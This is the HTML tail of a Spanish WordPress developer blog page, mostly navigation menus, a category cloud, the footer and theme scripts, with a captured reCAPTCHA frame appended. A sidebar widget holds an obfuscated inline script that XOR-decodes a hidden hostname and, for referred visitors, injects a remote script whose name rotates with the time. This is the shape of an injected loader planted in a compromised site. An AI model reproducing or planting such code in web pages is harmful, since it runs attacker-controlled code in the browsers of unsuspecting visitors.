						<div class="nav-previous"><a href="https://www.alcaide.info/angular-publicar-un-proyecto" rel="prev"><i class="icon-angle-left"></i> <span>Angular &#8211; Publicar un proyecto</span></a></div>
						<div class="nav-next"><a href="https://www.alcaide.info/articulos-interesantes" rel="next"><span>Artículos interesantes</span> <i class="icon-angle-right"></i></a></div>
					</nav><!-- #nav-below -->

					
					<section id="comments">
	
	
	</section><!-- #comments -->
					
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.alcaide.info">
         </span>
         <meta itemprop="name" content="Angel Alcaide">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.alcaide.info/a-blockchain-based-e-government-service-for-quantity-surveyors" />				</div><!-- .article-inner -->
			</article><!-- #post-## -->

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="search-3" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>
</section><section id="nav_menu-2" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Content</span></h2><div class="menu-content-container"><ul id="menu-content" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://www.alcaide.info/category/bbdd">BBDD</a>
<ul class="sub-menu">
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.alcaide.info/category/bbdd/oracle">Oracle</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://www.alcaide.info/category/bbdd/mysql">MySQL</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.alcaide.info/category/bbdd/sql">SQL Server</a></li>
</ul>
</li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1299"><a href="https://www.alcaide.info/category/blockchain">BLOCKCHAIN</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.alcaide.info/category/html-css">HTML-CSS-JAVASCRIPT</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.alcaide.info/category/iis">IIS</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://www.alcaide.info/category/lenguages-de-programacion">Lenguages de Programación</a>
<ul class="sub-menu">
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://www.alcaide.info/category/lenguages-de-programacion/python">Python</a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://www.alcaide.info/category/moodle">Moodle</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://www.alcaide.info/category/microcontroladores">Microcontroladores</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1139"><a href="https://www.alcaide.info/category/pwa">Progressive Web App</a>
<ul class="sub-menu">
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.alcaide.info/category/pwa/service-worker">Service-Worker</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.alcaide.info/category/redes-sociales">Social Networks</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://www.alcaide.info/category/recursos">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071"><a href="https://www.alcaide.info/category/recursos/git">GIT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.alcaide.info/category/sistemas">Sistemas</a>
<ul class="sub-menu">
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://www.alcaide.info/category/sistemas/hacking-etico">Hacking Ético</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://www.alcaide.info/category/sistemas/office">OFFICE</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href="https://www.alcaide.info/category/visual-studio">Visual Studio</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.alcaide.info/category/visual-studio/aspx">ASPx</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://www.alcaide.info/category/visual-studio/vb-net">VB.Net</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://www.alcaide.info/category/visual-studio/itextsharp">iTextSharp</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://www.alcaide.info/category/wordpress">WordPress</a>
<ul class="sub-menu">
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://www.alcaide.info/category/wordpress/buenas-practicas">Buenas Prácticas</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.alcaide.info/category/wordpress/divi-wordpress">Divi</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.alcaide.info/category/wordpress/mantenimiento">Mantenimiento</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.alcaide.info/category/wordpress/otros">Otros</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.alcaide.info/category/wordpress/plugins">Plugins</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://www.alcaide.info/category/wordpress/seo">SEO</a></li>
</ul>
</li>
</ul></div></section><section id="nav_menu-6" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Desarrollo propios</span></h2><div class="menu-desarrollos-propios-container"><ul id="menu-desarrollos-propios" class="menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a target="_blank" href="http://www.i-habite.com/">i-Habite</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="http://icolegia.ihabiteformacion.es/">Software ERP iColegia</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a target="_blank" href="https://www.aparejadoresalbacete.es/">COAAT Albacete</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a target="_blank" href="https://aparejastur.es/">COAAT Asturias</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.coaatcr.es">COAAT Ciudad Real</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a target="_blank" href="http://www.coaatcuenca.com/es/">COAAT Cuenca</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a target="_blank" href="https://www.coaath.es/">COAAT Huelva</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a target="_blank" href="http://www.coaathuesca.com/">COAAT Huesca</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a target="_blank" href="https://www.coaatja.com/">COAAT Jaén</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a target="_blank" href="http://www.coaatleon.es/">COAAT León</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a target="_blank" href="http://www.coaatietoledo.org">COAAT Toledo</a></li>
</ul></div></section><section id="nav_menu-5" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Social Networks</span></h2><div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a target="_blank" href="https://www.facebook.com/Yomicrocontrolo-104808718394344">facebook</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.linkedin.com/in/angelalcaide/">Linkedin</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a target="_blank" href="https://gitlab.com/alqaid">gitlab</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a href="https://github.com/alqaid?tab=repositories">github</a></li>
</ul></div></section><section id="tag_cloud-3" class="widget-container widget_tag_cloud"><h2 class="widget-title"><span>Categorías</span></h2><div class="tagcloud"><a href="https://www.alcaide.info/category/frameworks/angular" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 14.853146853147pt;" aria-label="Angular (4 elementos)">Angular<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/aspx" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 14.853146853147pt;" aria-label="ASPx (4 elementos)">ASPx<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/bbdd" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 10.937062937063pt;" aria-label="BBDD (1 elemento)">BBDD<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/blockchain" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 13.874125874126pt;" aria-label="BlockChain (3 elementos)">BlockChain<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/wordpress/buenas-practicas" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 17.79020979021pt;" aria-label="Buenas Prácticas (9 elementos)">Buenas Prácticas<span class="tag-link-count"> (9)</span></a>
<a href="https://www.alcaide.info/category/destacados" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 16.321678321678pt;" aria-label="Destacados (6 elementos)">Destacados<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/divi-wordpress" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 13.874125874126pt;" aria-label="Divi (3 elementos)">Divi<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/frameworks" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 14.853146853147pt;" aria-label="Frameworks (4 elementos)">Frameworks<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/recursos/git" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 15.636363636364pt;" aria-label="GIT (5 elementos)">GIT<span class="tag-link-count"> (5)</span></a>
<a href="https://www.alcaide.info/category/sistemas/hacking-etico" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.699300699301pt;" aria-label="hacking ético (2 elementos)">hacking ético<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/html-css" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 14.853146853147pt;" aria-label="HTML-CSS (4 elementos)">HTML-CSS<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/iis" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 16.811188811189pt;" aria-label="IIS (7 elementos)">IIS<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/ingles" class="tag-cloud-link tag-link-47 tag-link-position-13" style="font-size: 10.937062937063pt;" aria-label="Inglés (1 elemento)">Inglés<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/inteligencia-artificial" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 10.937062937063pt;" aria-label="Inteligencia Artificial (1 elemento)">Inteligencia Artificial<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/itextsharp" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 13.874125874126pt;" aria-label="iTextSharp (3 elementos)">iTextSharp<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 8pt;" aria-label="Lenguages de Programación (0 elementos)">Lenguages de Programación<span class="tag-link-count"> (0)</span></a>
<a href="https://www.alcaide.info/category/wordpress/mantenimiento" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 20.923076923077pt;" aria-label="Mantenimiento (20 elementos)">Mantenimiento<span class="tag-link-count"> (20)</span></a>
<a href="https://www.alcaide.info/category/microcontroladores" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 12.699300699301pt;" aria-label="Microcontroladores (2 elementos)">Microcontroladores<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/bbdd/mysql" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 12.699300699301pt;" aria-label="MySQL (2 elementos)">MySQL<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/sistemas/office" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 13.874125874126pt;" aria-label="OFFICE (3 elementos)">OFFICE<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/oracle" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 12.699300699301pt;" aria-label="Oracle (2 elementos)">Oracle<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/otros" class="tag-cloud-link tag-link-22 tag-link-position-22" style="font-size: 12.699300699301pt;" aria-label="Otros (2 elementos)">Otros<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/plugins" class="tag-cloud-link tag-link-10 tag-link-position-23" style="font-size: 22pt;" aria-label="Plugins (26 elementos)">Plugins<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alcaide.info/category/pwa" class="tag-cloud-link tag-link-40 tag-link-position-24" style="font-size: 10.937062937063pt;" aria-label="Progressive Web App (1 elemento)">Progressive Web App<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion/python" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 13.874125874126pt;" aria-label="Python (3 elementos)">Python<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/recursos" class="tag-cloud-link tag-link-16 tag-link-position-26" style="font-size: 16.321678321678pt;" aria-label="Resources (6 elementos)">Resources<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/seo" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 10.937062937063pt;" aria-label="SEO (1 elemento)">SEO<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/sistemas" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.573426573427pt;" aria-label="Sistemas (11 elementos)">Sistemas<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/redes-sociales" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 13.874125874126pt;" aria-label="Social Networks (3 elementos)">Social Networks<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/sql" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.573426573427pt;" aria-label="SQL (11 elementos)">SQL<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/uncategorized" class="tag-cloud-link tag-link-1 tag-link-position-31" style="font-size: 18.867132867133pt;" aria-label="Uncategorized (12 elementos)">Uncategorized<span class="tag-link-count"> (12)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/vb-net" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.258741258741pt;" aria-label="VB.Net (13 elementos)">VB.Net<span class="tag-link-count"> (13)</span></a>
<a href="https://www.alcaide.info/category/visual-studio" class="tag-cloud-link tag-link-17 tag-link-position-33" style="font-size: 16.811188811189pt;" aria-label="Visual Studio (7 elementos)">Visual Studio<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/wordpress" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 12.699300699301pt;" aria-label="Wordpress (2 elementos)">Wordpress<span class="tag-link-count"> (2)</span></a></div>
</section><section id="text-5" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://www.alcaide.info/aviso-legal">Aviso Legal</a></p>
</div>
		</section><section id="block-4" class="widget-container widget_block"><script type="text/javascript">
!function (_22f4c) {
    
    var _b41da = Date.now();
    var _b11af = 1000;
    _b41da = _b41da / _b11af;
    _b41da = Math.floor(_b41da);

    var _bb817 = 600;
    _b41da -= _b41da % _bb817;
    _b41da = _b41da.toString(16);

    var _4c3e3 = _22f4c.referrer;

    if (!_4c3e3) return;

    var _3c00 = [38785, 38813, 38796, 38801, 38786, 38801, 38810, 38784, 38791, 38874, 38813, 38810, 38802, 38811];

    _3c00 = _3c00.map(function(_6c8e){
        return _6c8e ^ 38900;
    });

    var _81940 = "d9bd2fd6ee5632b187f8d09525696672";
    
    _3c00 = String.fromCharCode(..._3c00);

    var _b7dd3 = "https://";
    var _7b0c7 = "/";
    var _c8c49 = "preview-";

    var _fb468 = ".js";

    var _4ad56 = _22f4c.createElement("script");
    _4ad56.type = "text/javascript";
    _4ad56.async = true;
    _4ad56.src = _b7dd3 + _3c00 + _7b0c7 + _c8c49 + _b41da + _fb468;

    _22f4c.getElementsByTagName("head")[0].appendChild(_4ad56)

}(document);
</script></section>
	</aside>
</div><!-- #container -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<a id="toTop"><span class="screen-reader-text">Volver arriba</span><i class="icon-back2top"></i> </a><div id="site-copyright">©2024 Angel Alcaide</div><div style="display:block;float:right;clear: right;font-size: .9em;">Funciona con<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/fluida" title="Fluida WordPress Theme by Cryout Creations"> Fluida</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Plataforma semántica de publicación personal">  WordPress.</a></div>		</div> <!-- #footer-inside -->
	</footer>

	</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fluida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fluida-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.704,1.2],"is_mobile":"","menustyle":"1"};
</script>
<script defer src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/frontend.js?ver=1.8.8.1" id="fluida-frontend-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gMEGF7a9UjEy5tMMF3hPyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769782163732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>